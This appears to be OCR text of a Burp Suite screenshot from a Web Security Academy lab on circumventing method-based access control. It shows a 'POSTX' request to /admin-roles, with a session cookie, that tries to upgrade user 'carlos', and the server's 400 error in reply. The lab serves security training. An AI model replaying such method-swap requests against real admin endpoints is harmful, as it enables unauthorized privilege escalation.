 Issue the request
Request
Pretty Raw Hex
\n
1 POSTX /admin-roles HTTP/2
2 Host:
0ab3003504b990d08277886b008200cb.web-security-acade
my.net
3 Cookie: session=TjapliuNiFgzDQdTqS3OePKjxRhF3OBk
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0ab3003504b990d08277886b008200cb.web-securi
ty-academy.net
11 Referer:
https://0ab3003504b990d08277886b008200cb.web-securi
ty-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&action=upgrade
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"
Inspector
Notes
Web Security
Academy
Method-ba
circumven
Back to lab des
My Account
Your username is: administrator
Email
Update email